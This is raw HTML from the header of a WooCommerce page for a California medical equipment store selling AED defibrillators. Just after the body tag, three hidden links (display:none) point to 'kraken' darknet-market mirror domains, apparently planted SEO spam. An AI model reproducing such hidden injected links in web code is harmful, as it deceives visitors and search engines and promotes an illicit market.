<link rel='stylesheet' id='popupaoc-public-style-css' href='https://www.calmedequipment.com/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.calmedequipment.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.calmedequipment.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://www.calmedequipment.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://www.calmedequipment.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://www.calmedequipment.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://www.calmedequipment.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://www.calmedequipment.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.calmedequipment.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://www.calmedequipment.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><!--n2css--><!--n2js--><script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var xlwcty = {"ajax_url":"https://www.calmedequipment.com/wp-admin/admin-ajax.php","version":"2.23.0","wc_version":"10.4.3"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="clickceaseFrontEnd-js-extra">
/* <![CDATA[ */
var ajax_obj = {"cc_nonce":"41450aa8ea","ajax_url":"https://www.calmedequipment.com/wp-admin/admin-ajax.php","ajax_action":"validate_clickcease_response"};
//# sourceURL=clickceaseFrontEnd-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/clickcease-click-fraud-protection/includes/assets/js/front-end.js?ver=1.0" id="clickceaseFrontEnd-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wt-smart-coupon-for-woo-js-extra">
/* <![CDATA[ */
var WTSmartCouponOBJ = {"ajaxurl":"https://www.calmedequipment.com/wp-admin/admin-ajax.php","wc_ajax_url":"https://www.calmedequipment.com/?wc-ajax=","nonces":{"public":"b6ba8c0b3a","apply_coupon":"78a4b731b0"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"},"shipping_method":[],"payment_method":"","is_cart":""};
//# sourceURL=wt-smart-coupon-for-woo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js?ver=2.2.6" id="wt-smart-coupon-for-woo-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-QP8RQC34XZ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.calmedequipment.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-QP8RQC34XZ");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.calmedequipment.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.calmedequipment.com/wp-json/wp/v2/posts/18562" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.calmedequipment.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.calmedequipment.com/?p=18562' />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<script>
			if ('undefined' === typeof _affirm_config) {
				var _affirm_config = {
					public_api_key: "L5F29YRFP9O030D3",
					script: "https://www.affirm.com/js/v2/affirm.js",
					locale: "en_US",
					country_code: "USA",

				};
				(function(l, g, m, e, a, f, b) {
					var d, c = l[m] || {},
						h = document.createElement(f),
						n = document.getElementsByTagName(f)[0],
						k = function(a, b, c) {
							return function() {
								a[b]._.push([c, arguments])
							}
						};
					c[e] = k(c, e, "set");
					d = c[e];
					c[a] = {};
					c[a]._ = [];
					d._ = [];
					c[a][b] = k(c, a, b);
					a = 0;
					for (
						b = "set add save post open " +
							"empty reset on off trigger ready setProduct"
							.split(" ");
						a < b.length; a++
					) d[b[a]] = k(c, e, b[a]);
					a = 0;
					for (b = ["get", "token", "url", "items"]; a < b.length; a++)
						d[b[a]] = function() {};
					h.async = !0;
					h.src = g[f];
					n.parentNode.insertBefore(h, n);
					delete g[f];
					d(g);
					l[m] = c
				})(
					window,
					_affirm_config,
					"affirm",
					"checkout",
					"ui",
					"script",
					"ready"
				);
			}
		</script>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["news"],"pagePostAuthor":"CalMed1"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<style type='text/css'>
/* START Styles Simple Side Tab v2.2.2 */
#rum_sst_tab {
    font-family: Tahoma, sans-serif;
    top: 350px;
    background-color: #dd3333;
    color: #ffffff;
    border-style: solid;
    border-width: 0px;
}

#rum_sst_tab:hover {
    background-color: #1e73be;
}
.rum_sst_contents {
    position:fixed;
    margin:0;
    padding:6px 13px 8px 13px;
    text-decoration:none;
    text-align:center;
    font-size:15px;
    font-weight:normal;
    border-style:solid;
    display:block;
    z-index:100000;
}
.rum_sst_left {
    left:-2px;
    cursor: pointer;
    -webkit-transform-origin:0 0;
    -moz-transform-origin:0 0;
    -o-transform-origin:0 0;
    -ms-transform-origin:0 0;
    -webkit-transform:rotate(270deg);
    -moz-transform:rotate(270deg);
    -ms-transform:rotate(270deg);
    -o-transform:rotate(270deg);
    transform:rotate(270deg);
    -moz-border-radius-bottomright:10px;
    border-bottom-right-radius:10px;
    -moz-border-radius-bottomleft:10px;
    border-bottom-left-radius:10px;
}
.rum_sst_right {
    right:-1px;
    cursor: pointer;
    -webkit-transform-origin:100% 100%;
    -moz-transform-origin:100% 100%;
    -o-transform-origin:100% 100%;
    -ms-transform-origin:100% 100%;
    -webkit-transform:rotate(-90deg);
    -moz-transform:rotate(-90deg);
    -ms-transform:rotate(-90deg);
    -o-transform:rotate(-90deg);
    transform:rotate(-90deg);
    -moz-border-radius-topright:10px;
    border-top-right-radius:10px;
    -moz-border-radius-topleft:10px;
    border-top-left-radius:10px;
}
.rum_sst_right.less-ie-9 {
    right:-120px;
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
}
.rum_sst_left.less-ie-9 {
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
}
/* END Styles Simple Side Tab */
</style>

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-WWMST3X' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://www.calmedequipment.com/wp-content/uploads/2023/03/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.calmedequipment.com/wp-content/uploads/2023/03/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.calmedequipment.com/wp-content/uploads/2023/03/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.calmedequipment.com/wp-content/uploads/2023/03/cropped-fav-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #C05530;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #4a4a4a;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:166px;}.header-bottom{min-height: 43px}.header-top{min-height: 45px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 70%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #e8e8e8}.top-bar-nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #000000;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-1{background-color: #ededed}.footer-2{background-color: #000000}.absolute-footer, html{background-color: #0a0a0a}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.paoc-popup-btn {
    display: inline-block;
    padding: 8px 20px;
    text-align: center;
    background: #d60b0b;
    color: #fff;
    border-radius: 3px;
}
		</style>
		<style id="flatsome-swatches-css">.variations_form .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}.ux-swatches-in-loop .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.calmedequipment.com/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.calmedequipment.com/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.calmedequipment.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.calmedequipment.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.calmedequipment.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.calmedequipment.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.calmedequipment.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><link rel='stylesheet' id='wc-authnet-blocks-checkout-style-css' href='https://www.calmedequipment.com/wp-content/plugins/woo-authorize-net-gateway-aim/build/style-index.css?ver=e24aa2fa2b7649feaf7f' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-18562 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-no-js full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WWMST3X" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		            <noscript>
                <a href="https://www.clickcease.com" rel="nofollow"><img src="https://monitor.clickcease.com/stats/stats.aspx" alt="Clickcease" /></a>
            </noscript>
                    <noscript>
                <iframe src='https://obseu.bmccfortress.com/ns/24b93e753af9a23ac7f1c89686264015.html?ch=""' width='0' height='0' style='display:none'></iframe>
            </noscript>
        <a href='https://kra49c.cc/' target='_blank' style='display: none;'>kra49.cc</a>
<a href='https://sayt-kraken.cc/' target='_blank' style='display: none;'>кракен сайт</a>
<a href='https://zerkalo-kraken.cc/' target='_blank' style='display: none;'>кракен зеркало</a>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided nav-uppercase">
              <li class="html custom html_topbar_left"><strong class="uppercase">Free Shipping Over $99</strong></li><li class="header-divider"></li><li class="html custom html_top_right_text"><strong<a href="tel:+18889122563"> CONTACT US: 1 (888) 912-2563</a></strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided nav-uppercase">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided nav-uppercase">
              <li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258 menu-item-design-default"><a href="https://www.calmedequipment.com/about/" class="nav-top-link">About</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-259 menu-item-design-default"><a href="https://www.calmedequipment.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260 menu-item-design-default"><a href="https://www.calmedequipment.com/contact-us/" class="nav-top-link">Contact</a></li>
<li id="menu-item-30112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30112 menu-item-design-default"><a href="https://www.calmedequipment.com/about-us/shipping-and-return/" class="nav-top-link">Shipping and Return</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/californiamedicalequipment" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:your@email" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided nav-uppercase">
              <li class="html custom html_topbar_left"><strong class="uppercase">Free Shipping Over $99</strong></li><li class="header-divider"></li><li class="html custom html_top_right_text"><strong<a href="tel:+18889122563"> CONTACT US: 1 (888) 912-2563</a></strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.calmedequipment.com/" title="California Medical Equipment - Buy New &amp; Refurbished AED Defibrillators" rel="home">
		<picture class="header_logo header-logo">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/02/calmed-logo-sm.png.webp"/>
<img width="165" height="70" src="https://www.calmedequipment.com/wp-content/uploads/2023/02/calmed-logo-sm.png" alt="California Medical Equipment"/>
</picture>
<picture class="header-logo-dark">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/02/calmed-logo-sm.png.webp"/>
<img width="165" height="70" src="https://www.calmedequipment.com/wp-content/uploads/2023/02/calmed-logo-sm.png" alt="California Medical Equipment"/>
</picture>
</a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
	<div class="header-button">		<a href="#" class="icon primary button circle is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	 </div> </li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="html custom html_topbar_right"><h2 style="color: red;"><strong class="uppercase">   Customer Support: <a href="tel:+18889122563">1-888-912-2563</a></strong></h2></li><li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.calmedequipment.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              
<li class="account-item has-icon">

	<a href="https://www.calmedequipment.com/my-account/" class="nav-top-link nav-top-not-logged-in is-small" title="Login" role="button" data-open="#login-form-popup" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
					<span>
			Login / Register			</span>
				</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://www.calmedequipment.com/cart/" class="header-cart-link nav-top-link is-small" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>

<span class="header-cart-title">
   Cart   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://www.calmedequipment.com/shop/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://www.calmedequipment.com/cart/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://www.calmedequipment.com/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <li id="menu-item-908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-908 menu-item-design-default has-dropdown"><a href="https://www.calmedequipment.com/aed/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">AED&#8217;s<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
